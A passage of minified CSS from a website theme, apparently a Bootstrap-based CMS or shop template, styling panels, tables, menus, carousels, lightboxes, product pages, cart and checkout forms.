td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;text-transform:uppercase}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.clearfix:before,.clearfix:after,.layout:before,.layout:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.layout:after,.dl-horizontal dd:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}#leftCol{float:left;display:block;position:relative;width:200px;word-wrap:break-word}.layout-2 #contentCol,.layout-3 #contentCol{margin-left:215px}.layout-2-right #centerCol,.layout-3 #centerCol{margin-right:215px}#rightCol{float:right;width:200px}.centerContent{padding:15px;margin-bottom:10px;background-color:#FFF;min-height:300px}.list{margin-bottom:20px;padding:0}.list-item{display:block;padding:10px 0;border-top:dotted 1px #CCC;position:relative}.list-item:first-child{border-top:0}.list-content{padding:0;margin:0;display:inline-block;width:100%}.list-content .list-content-box{float:left;width:100%}.list-content .list-content-box:after{content:" ";display:table;clear:both}.list-content .list-content-img{border:1px solid #f7f3f3;float:left;max-height:200px;width:200px;padding:2px;overflow:hidden;margin:0 20px 2px 0}.list-content .list-content-img a{max-height:100%;height:100%;overflow:hidden;display:block}.list-content .list-content-img img{max-width:100%;width:100%;display:block}.list-content .list-content-body{float:none;margin:0;width:auto}.list-content-body .list-content-title{color:inherit;display:block;padding-bottom:10px}.list-content-body .list-content-title a,.list-content-body .list-content-title p{color:inherit;text-decoration:none;font-weight:bold}.grid .list-content-body .list-content-title a,.grid .list-content-body .list-content-title p{font-weight:normal}.list-content-body .list-content-title a:hover,.list-content-body .list-content-title a:active{text-decoration:none}.list-content-body .list-content-detail,.list-content-body .list-content-detail p,.list-content-body .list-content-detail,.list-content-body .list-content-detail a{text-align:justify}.list-content-body .list-content-detail p{margin:0}.list-content-body .list-content-viewdetail{position:absolute;right:0;margin-top:10px;bottom:0}.layout-3 .list-content .list-content-img{width:150px}.layout-3 .list-content .list-content-body{margin-left:165px}.list.grid{margin:0 -10px 15px -15px;overflow:hidden}.list.grid:before,.list.grid:after{content:" ";display:table}.list.grid:after{clear:both}.list.grid .list-item{float:left;width:25%;display:block;position:relative;border:0;padding:0;padding-top:30px;height:260px}.list.grid .list-item .list-content{margin:0 15px;display:block;width:auto;overflow:hidden}.list.grid .list-item .list-content-box{width:100%}.list.grid .list-item .list-content-box .list-content-img{padding:0;border:0;width:100%;height:150px;float:none;position:relative}.list.grid .list-content .list-content-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:auto;max-width:100%}.list.grid .list-item .list-content-box .list-content-body{margin-left:0}.list.grid .list-item .list-content-box .list-content-detail{display:none}.list.grid .list-item .list-content-box .list-content-viewdetail{display:none}.list.grid .list-item .list-content-body .list-content-title{overflow:hidden;max-height:40px;display:block;margin-top:10px}.list.grid .list-item .list-content-body .list-content-title-1{overflow:hidden;height:25px;display:block;margin-top:10px}.list.grid .list-item .list-content-body .list-content-title-1 a{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap;max-height:100%}.list.grid .list-item:hover .list-content-box .list-content-img img{transform:scale(1.15,1.15);transition:all .3s ease 0s}.list .product-price-box{position:relative}.list .product-price{color:#900;font-weight:bold;display:block;margin-bottom:6px;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.list.grid.albums .list-item{height:220px}.list.grid.media .list-item{height:235px;padding-top:15px}.list.grid.media .list-item .list-content-box .list-content-img{height:150px;padding:0}.list.list-small .list-content .list-content-img{width:100px;max-height:100px;margin-right:0}.list.list-small .list-content .list-content-body{margin-left:115px}.list.list-small .list-content-body .list-content-title{padding-bottom:5px}.menu:before,.menu:after{content:"";display:table;line-height:0}.menu:after{clear:both}.menu{margin:0;background-color:#FFF;list-style:none}.menu>li{position:relative;float:left}.menu li+li:before{padding:0 10px;content:"|";color:#ddd}.menu li a{white-space:nowrap;line-height:30px;text-decoration:none;color:inherit;font-weight:normal;display:inline-block}.menu li a:hover{color:#1047ab}.menu li.active>a{color:#1047ab}.menu .submenu>a:after{border-color:transparent;border-style:solid;border-width:4px;content:" ";display:none;height:0;margin-top:-3px;width:0;position:absolute;top:50%;right:-10px;border-top:5px solid}.menu .submenu:hover>a:after{display:block}.menu .submenu .menu .submenu>a:after{right:0;border-top:4px solid transparent;border-left:5px solid;display:block}.submenu .menu{display:none;list-style:none outside none;position:absolute;text-align:left;top:100%;left:10px;z-index:10;border:1px solid #DDD;padding:0}.submenu:first-child .menu{left:0}.submenu .menu .menu{left:100%;top:-1px}.submenu:hover>.menu{display:block}.submenu .menu li{width:220px;display:block;border-top:1px solid #f1f1f1;padding:8px 0;float:none}.submenu .menu li:first-child{border-top:0}.submenu .menu li+li:before{display:none}.submenu .menu li a{max-width:220px;line-height:20px;padding:0 15px;display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-left:10px;margin-left:0;border-left:5px solid transparent}.submenu .menu li:hover>a{color:#1047ab;border-left-color:#CCC}.menu.menu-align-right .submenu .menu{left:inherit;right:-17px}.menu.menu-align-right .submenu .menu li a{text-align:right;padding-right:10px;border-left:none;padding-left:15px;border-right:5px solid transparent}.menu.menu-align-right .submenu .menu li:hover>a{border-right-color:#CCC}.menu.menu-align-right .submenu .menu .menu{left:inherit;right:100%}.menu.menu-align-right.menu-list li>a{padding-left:10px}.menu.menu-align-right.menu-list .submenu>a:after,.menu.menu-align-right .submenu .menu .submenu>a:after{border-right:5px solid;border-left:4px solid transparent;right:100%;margin-right:-6px}.menu.menu-list li{float:none;display:block;padding:0 10px 0 0}.menu.menu-list li+li:before{display:none}.menu.menu-list .submenu>a:after{border-top:4px solid transparent;border-left:5px solid;margin-right:6px}.menu.menu-list li{float:none;display:block}.menu.menu-list li+li:before{display:none}.menu.menu-list .submenu .menu{left:100%;top:-1px}.menu.menu-list .submenu .menu li{padding:5px 0}.menu-list.menu-align-right .submenu .menu{left:inherit;right:100%}.menu .menu-icon{max-height:20px;padding:0 1px 3px 0;display:inline-block}.jcarousel-wrapper{margin:0 auto;padding:20px 35px;background-color:#f2f2f2;position:relative}.jcarousel{height:100px;overflow:hidden;position:relative}.jcarousel ul{list-style:none outside none;margin:0;padding:0;position:relative;width:20000em}.jcarousel li{float:left;height:100px;margin-right:5px;max-width:200px;overflow:hidden;position:relative}.jcarousel img{max-height:100px;max-width:none}.jcarousel-control-prev,.jcarousel-control-next{display:none;height:20px;position:absolute;top:50%;margin-top:-12px;width:20px;z-index:2}.jcarousel-control-prev{left:5px;background:url(images/jprev.png) no-repeat center top transparent}.jcarousel-control-next{right:5px;background:url(images/jnext.png) no-repeat center top transparent}.jcarousel-pagination{position:absolute;bottom:-20px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);margin:0}.jcarousel-pagination a{text-decoration:none;display:inline-block;font-size:11px;height:10px;width:10px;line-height:10px;background:#fff;color:#4e443c;border-radius:10px;text-indent:-9999px;margin-right:7px;-webkit-box-shadow:0 0 2px #4e443c;-moz-box-shadow:0 0 2px #4e443c;box-shadow:0 0 2px #4e443c}.jcarousel-pagination a.active{background:#4e443c;color:#fff;opacity:1;-webkit-box-shadow:0 0 2px #f0efe7;-moz-box-shadow:0 0 2px #f0efe7;box-shadow:0 0 2px #f0efe7}.bannergroup-style-1 .jcarousel{height:auto}.bannergroup-style-1 .jcarousel li{height:auto;width:auto;max-width:100%;margin-right:0;float:none;display:inline}.bannergroup-style-1 .jcarousel img{max-height:100%}.bannergroup-style-1 .jcarousel-pagination{bottom:5px}.jcarousel-wrapper-none:hover .jcarousel-control-prev,.jcarousel-wrapper-none:hover .jcarousel-control-next,.jcarousel-wrapper:hover .jcarousel-control-prev,.jcarousel-wrapper:hover .jcarousel-control-next{display:block}.banner-one{text-align:center;display:block}.list-news-relation{margin-top:30px}.list-news-relation .news-relation-title{border-bottom:1px dotted #DDD;margin-bottom:5px}.list-news-relation .news-relation-title h3{display:inline-block;font-weight:500}.list-news-relation .list-group .list-group-item{border:0;display:list-item;list-style:disc;margin-left:15px;padding:5px 0}.newsdetail,.ndetail,.page-c-detail,.instroduce{padding-top:20px;overflow:hidden;font:18px/26px "Times New Roman";margin-bottom:20px;padding:0 5px 0 0}.newstitle{margin:0 0 10px 0;font-weight:bold;font-size:21px;line-height:24px}.newstime{color:#CCC;padding-bottom:5px;font-size:12px}.ntime{color:#CCC;padding-bottom:5px}.newsdetail li,.page-c-detail li{margin-left:15px}.ntitle{font-weight:bold;font-size:24px;line-height:24px}.nsordes,.newssordes{font-weight:bold;font-size:inherit;line-height:22px}.alert-box{color:#555;border-radius:10px;font-family:Tahoma,Geneva,Arial,sans-serif;font-size:13px;padding:10px 20px 10px 36px;margin:10px}#alert-box{z-index:2000;position:absolute;top:50px;left:40%}.alert-box span{font-weight:bold;text-transform:uppercase}#alert-box .alert-box .yj-closeFlash{position:absolute;top:6px;right:16px}#alert-box .error{background:#ffecec url('images/error.png') no-repeat 10px 50%;border:1px solid #f5aca6}#alert-box .success{background:#e9ffd9 url('images/success.png') no-repeat 10px 50%;border:1px solid #a6ca8a}#alert-box .warning{background:#fff8c4 url('images/warning.png') no-repeat 10px 50%;border:1px solid #f2c779}#alert-box .notice{background:#e3f7fc url('images/notice.png') no-repeat 10px 50%;border:1px solid #8ed9f6}div.flash-error,div.flash-notice,div.flash-success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}div.flash-error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}div.flash-notice{background:#fff6bf;color:#514721;border-color:#ffd324}div.flash-success{background:#e6efc2;color:#264409;border-color:#c6d880}div.flash-error a{color:#8a1f11}div.flash-notice a{color:#514721}div.flash-success a{color:#264409}ul.W3NPager{font-size:11px;border:0;margin:0;padding:0;line-height:100%;margin-top:30px}ul.W3NPager li{display:inline}ul.W3NPager a:visited{font-weight:bold;color:#0e509e;padding:1px 6px;text-decoration:none}ul.W3NPager li a{padding:5px 10px;display:inline-block;border:1px solid #CCC;white-space:nowrap}ul.W3NPager .page a{font-weight:normal}ul.W3NPager a:hover{background-color:#DDD}ul.W3NPager .selected a,ul.W3NPager .active a{background:#2e6ab1;color:#fff;font-weight:bold;border:1px solid #2a61a3}ul.W3NPager .hidden a{border:solid 1px #dedede;color:#888}.errorMessage{color:#b94a48}.required *{color:#d40d17}.container-out{position:fixed;top:10px;padding:10px;overflow-x:hidden}.container-out img,.container-out iframe,.container-out object{max-width:100%}.container-out-left{left:0}.container-out-right{right:0}@media(max-width:1100px){.container-out{display:none}}.social{margin:10px 0}.social .social-item{vertical-align:top!important;margin-right:5px}.product-detail{padding:10px 0}.product-detail .product-detail-box{display:inline-block;width:100%}.product-detail .product-detail-box .product-detail-img{float:left;width:330px}.product-detail .product-detail-box .product-detail-img img{max-width:100%;max-height:100%;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;display:block}.product-detail .product-detail-box .product-detail-info{margin-left:345px}.product-detail .product-detail-box .product-detail-img .product-img-main{height:330px;overflow:hidden;position:relative}.product-detail .product-detail-box .product-detail-img .product-img-item{margin:10px -5px}.product-detail .product-detail-box .product-detail-img .product-img-item ul{list-style:none;text-align:center}.product-detail .product-detail-box .product-detail-img .product-img-item ul li{display:block;float:left;height:54px;width:54px;vertical-align:top;overflow:hidden;position:relative;padding:2px;border:1px solid #ddd;margin:0 5px 5px 5px}.product-detail .product-detail-box .product-detail-img .product-img-item ul li img{max-width:50px;max-height:50px;margin:auto;border:0;position:absolute;top:0;bottom:0;left:0;right:0}.product-detail .product-detail-box .product-detail-info label{color:#4864b3;margin-right:5px;margin-bottom:0}.product-detail .product-detail-box .product-detail-info .product-info-title{margin-bottom:10px;padding:0;padding-bottom:10px;font-size:21px;border-bottom:1px dotted #ccc}.product-detail .product-detail-box .product-detail-info .product-detail-price{color:#900;font-weight:bold;font-size:18px}.product-detail .product-detail-box .product-detail-info .price-inclue-vat{color:#333}.product-detail .product-detail-box .product-detail-info .product-detail-price-market{color:#CCC;text-decoration:line-through}.product-detail .product-detail-box .product-detail-info .product-info-conf{margin-bottom:10px}.product-detail-info .product-info-conf .product-info-conf-list,.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item{display:inline-block}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a{padding:5px;border:1px solid #e1f1f1;margin-right:5px;display:inline-block;line-height:initial}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a.active{border:1px solid #b22d12}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a.active:after{content:'\2713';display:inline-block;float:right;margin-left:5px;color:#b22d12;padding:0}.product-detail-info .product-attr-error{display:none}.product-detail .product-detail-more{margin-top:20px}.product-detail-more table td{border:1px solid #f3f3f3;padding:5px;text-align:left}.tab{display:inline-block;width:100%}.tab .nav-tabs{margin-bottom:10px}.product-price{color:#900}.product-price label{color:#333;margin-bottom:0;margin-right:5px}.product-price-market{color:#CCC;text-decoration:line-through;padding-top:3px;display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:19px}.list-product-relation{margin-top:30px}.list-product-relation .product-relation-title,.viewed-product .viewed-product-title{border-bottom:1px dotted #DDD;margin-bottom:5px}.list-product-relation .product-relation-title h3,.viewed-product .viewed-product-title h3{display:inline-block;font-weight:500}.CartActionAdd{padding-top:10px}.CartActionAdd a{background-color:#f46a26;color:#fff;display:inline-block;padding:8px 12px}.CartActionAdd a:hover{background-color:#232323}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative;border:0;padding:0}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(images/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px;border-radius:0}#cboxClose:hover{background-position:bottom center}.list-album{display:inline-block;width:100%}.albums .album-item{border:1px solid #CCC;padding:3px;margin-bottom:30px}.albums .album-item .album-item-link{position:relative;display:block}.albums .album-item .album-item-name{position:absolute;bottom:0;padding:5px;width:100%;color:#FFF;font-weight:bold;background-color:#666;opacity:.7;filter:alpha(opacity=70);max-height:60px;overflow:hidden}.albums .album-item .album-item-avatar{height:200px;width:100%;display:block;background-repeat:no-repeat;background-size:cover;background-position:50% 25%}.album-title{text-align:center;margin-bottom:10px}.album-title h2{font-size:20px;padding:10px 0;margin:0}.image-list{margin:0 -5px}.image-list .imageitem{padding:0 5px}.image-list .imageitem .imageitem-a{margin-bottom:10px}#rightCol .banner>*,#leftCol .banner>*,#left .banner>*{margin-bottom:10px}.banner a,.banner frame{display:block}.logo h1 .hide-text{text-indent:-9999px;display:none}.statistic .uc-title{display:inline-block;width:130px}.statistic .useraccess p{margin-bottom:5px;clear:both;line-height:30px}.statistic .panel-heading h3{padding-top:10px}.useraccess p *{display:block;float:left}.useraccess .uc-online{background:url(images/flash.gif) no-repeat;width:7px;height:7px;margin:12px 16px 0 4px}.useraccess .uc-today{background:url(images/user_male_16.png) no-repeat;width:16px;height:16px;margin:6px 10px 0 2px}.useraccess .uc-total{background:url(images/people.png) no-repeat;width:24px;height:24px;margin:3px 4px 0 0}.download .listfile{display:inline-block;width:100%;padding-top:10px}.download .listfile .folder-link{font-weight:bold;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:inline-block}.download table thead{background-color:#DDD}.video-detail{text-align:center}.video-detail .video-title h2{font-size:25px;margin:10px 0}.video-detail .video-player{width:100%;height:350px;max-height:350px;overflow:hidden}.video-detail .video-description{text-align:left}.videobox .list.grid .list-item .list-content-body .list-content-title,.videobox .grid .list-content-body .list-content-title a{margin-top:10px;text-align:center;font-weight:bold}.header-title{margin-bottom:30px;padding:10px 0 10px 0;border-bottom:2px solid #0a4bb3;font-size:24px;color:#333}.user-title{font-size:16;margin:10px 0 20px 0}.ico{background:url(images/icons.png) no-repeat 0 0 transparent;display:inline-block;width:18px;height:18px}.ico-refrest{background-position:1px 0}.ico-delete{background-position:-18px 0}.sc-quantity{max-width:60px}.sc-totalprice-text{text-align:right}.sc-totalprice{font-weight:bold}.sc .sc-title{margin-bottom:30px;padding:10px 0 10px 0;border-bottom:2px solid #0a4bb3;font-size:24px;color:#333}.sc-userinfo{margin-bottom:30px}.sc-userinfo .sc-account-box{border-right:1px solid #CCC}.sc-account-box .sc-account-text{font-weight:bold;margin:0 0 20px 0;font-size:16px}.sc-userinfo .sc-user-login{padding-left:15px}.sc-userinfo .sc-user-text{font-size:16px;font-weight:bold;margin:0 0 20px}.sc .sc-billing-text,.sc .sc-shipping-text{font-size:16px;font-weight:bold;margin:0 0 20px}.sc .sc-ck-info{padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #0a4bb3}.sc .sr-method-text{font-size:14px;font-weight:bold;margin:0 0 15px}.checkout .payment{border-right:1px solid #CCC}.checkout .transport{padding-left:30px}.checkout .ps{margin-bottom:30px}.checkout .payment .pm_list_children{display:none}.checkout .payment .list_method{display:none}.checkout .payment .list_method a.item_bank{border:1px solid #f0f0f0;display:inline-block;margin:3px 3px 3px 0}.checkout .payment .list_method a.item_bank:hover,.checkout .payment .list_method a.item_bank:active,.checkout .payment .list_method a.active{border-color:#365db5}.no-margin{margin:0!important}.no-margin-left{margin-left:0!important}.no-margin-right{margin-right:0!important}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}.sc .attr dl dt,.w3n-order .attr dl dt,.sc .attr dl dd,.w3n-order .attr dl dd{display:inline-block;float:left;margin-right:10px}.sc .product-name,.w3n-order .product-name{font-weight:bold}.job-info-text{color:#666}.job-separate{padding:0 10px}.jobs .list-content-body .list-content-title a,.jobs .list-content-body .list-content-title p{font-size:120%}.job-position{font-size:120%}.td-job-position{width:160px}.jobdetail{padding:20px 0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group 